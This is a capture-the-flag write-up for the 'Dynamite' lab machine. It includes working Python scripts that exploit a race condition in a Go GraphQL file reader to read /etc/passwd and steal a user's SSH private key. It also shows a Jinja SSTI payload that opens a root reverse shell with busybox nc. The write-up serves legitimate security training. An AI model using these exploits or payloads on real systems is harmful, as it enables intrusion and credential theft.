Introduction
This write-up refers to the Dynamite machine.If you require support, please open a ticket in the support channel on the Discord server.

Reconnaissance
The reconnaissance phase begins with scanning ports and services. First, the machine’s IP was exported as a variable to be used in subsequent commands.
export IP=<IP_DA_MÁQUINA>

Through the port scan, services were identified running on ports 22, 80, and 8080. The results also indicate an entry in robots.txt:
nmap $IP -v -Pn -A

Figure 1 - Machine port scan
When accessing the web page on port 80, we see a dynamite e-commerce site, but the products are not loading. Opening the browser console reveals a CORS error referencing the domain dynamite.hc.

Figure 2 - Accessing the application shows a CORS error when loading products


Figure 3 - Adding the domain to the /etc/hosts file
After accessing the application again via the hostname, the products load successfully.


Figure 4 - Products loaded in the application

Accessing /robots.txt reveals an entry for the file main.go:


Figure 5 - robots.txt file contains an entry disallowing main.go

By accessing a product and inspecting the requests in Developer Mode (F12 → Network tab), we can see that GraphQL is being used.


Figure 6 - Request made to /graphql endpoint on port 8080

Intercepting the request with Burp Suite and sending it to Repeater allows us to modify it before forwarding. To discover all possible queries, we can test whether introspection is enabled using the following payload:
{"query":"{__schema{types{name,fields{name}}}}"}

Figure 7 - Performing the introspection query reveals the entire API schema

Reading the response, we find an object called File, which suggests it reads files:


Figure 8 - Introspection response showing an object named “File”

Exploitation – obtaining the user flag
When making a request with the path /etc/passwd in the query, the server responds with an invalid or dangerous path message.

{"query": "{ file(path: \"/etc/passwd\") { content } }"}


Figure 9 - Response for /etc/passwd request

Apparently, the application filters malicious file paths. However, as seen in robots.txt, there may be a source file called “main.go” at the project root. Requesting this file reveals the entire application source code.

{"query": "{ file(path: \"main.go\") { content } }"}

Figure 10 - Request for main.go file

Reviewing the code, we identify where forbidden file access is controlled. There is a regular expression (regex) filtering which files are allowed to be read. If the requested file does not match the regex, the variable failed is assigned an error value.


Figure 11 - Request for main.go file

The variable failed is assigned within that code block but is not declared inside the function. Searching further, we see that it is declared at the top of the file as a global variable.

Figure 12 - Global declaration of the error variable “failed”

Go supports concurrency features such as:
- Goroutines: lightweight threads managed by the Go runtime.
- Channels: communication mechanism between Goroutines.
- Memória compartilhada: variables in memory can be accessed by multiple Goroutines.
Since failed is declared globally, its content is shared between threads. If we manage to assign it a nil value before the file-reading logic checks it (for example, during a sleep loop), it becomes possible to read restricted files despite violating the regex, creating a race condition vulnerability.
To exploit it, we can send repeated requests rapidly, forcing failed to remain nil. This can be achieved by alternating requests between an allowed file (e.g., main.go) and a restricted file (e.g., /etc/passwd). Below is a Python script to exploit this condition:

#!/usr/bin/env python3

import requests
import sys, time
import json
from multiprocessing import Process, Queue

URL = f'http://{sys.argv[1]}:{sys.argv[2]}'

r = requests.get(URL)

time.sleep(1)

queue = Queue()

def worker(path,queue):
query = {
"query": f'{{ file(path: "{path}") {{ name, path, content }} }}'
}

headers = {
"Content-Type": "application/json"
}

while True:
r = requests.post(f"{URL}/graphql", data=json.dumps(query), headers=headers)
if 'passwd' in path and 'root' in r.text:
queue.put(r.text)

processes = []
for _ in range(8):
p = Process(target=worker, args=('main.go', queue))
processes.append(p)
p.start()

for _ in range(8):
p = Process(target=worker, args=('/etc/passwd',queue))
processes.append(p)
p.start()

file = queue.get()
print(file)

for p in processes:
p.kill()

This script sends parallel requests to “main.go” and “/etc/passwd” and prints the output once /etc/passwd is successfully returned without an error.
Execute the script with:

python3 exploit.py dynamite.hc 8080


Figure 13 - Exploiting Path Traversal via Race Condition and retrieving /etc/passwd

The script output displays existing users on the machine. We observe a user named dyna. By adapting the script, we can read other files, such as the SSH private key of user dyna:

#!/usr/bin/env python3

import requests
import sys, time
import json
from multiprocessing import Process, Queue

URL = f'http://{sys.argv[1]}:{sys.argv[2]}'

r = requests.get(URL)

time.sleep(1)

queue = Queue()

def worker(path,queue):
query = {
"query": f'{{ file(path: "{path}") {{ name, path, content }} }}'
}

headers = {
"Content-Type": "application/json"
}

while True:
r = requests.post(f"{URL}/graphql", data=json.dumps(query), headers=headers)
if 'rsa' in path and 'BEGIN' in r.text:
queue.put(r.text)

processes = []
for _ in range(8):
p = Process(target=worker, args=('main.go', queue))
processes.append(p)
p.start()

for _ in range(8):
p = Process(target=worker, args=('/home/dyna/.ssh/id_rsa',queue))
processes.append(p)
p.start()

file = queue.get()
print(file)

for p in processes:
p.kill()

The script execution reveals the contents of dyna’s private key.


Figure 14 - Exploiting Path Traversal via Race Condition to retrieve the SSH key

Using the SSH key, we connect as dyna and obtain the first flag:


Figure 15 - Authenticating with dyna’s SSH key

Privilege Escalation – obtaining the root flag
Enumerating the machine, we discover a service running internally on port 5000.

Figure 16 - Service enumeration reveals an internal service on port 5000

Using the SSH key, we return to our attack machine and set up port forwarding to access the internal service:
ssh -N -L 0.0.0.0:5000:localhost:5000 dyna@dynamite.hc -i id_rsa

We can now access the application via localhost:5000 on the attack machine.

Figure 17 - Order escort application

Upon inspection, we discover the application is vulnerable to SSTI Jinja using the payload:
{{7*7}}


Figure 18 - Application returns 49, confirming Jinja SSTI vulnerability

We then craft a reverse shell payload. First, start a listener on the attack machine.


Figure 19 - Listener on port 80 of the attack machine

With the following payload, we obtain a reverse shell:
{{request.application.__globals__.__builtins__.__import__('os').popen('busybox nc <IP_VPN> 80 -e bash').read()}}

We observe that the application runs as root. Finally, we retrieve the root flag from the /root directory.

Figure 20 - Obtaining reverse shell and retrieving root flag

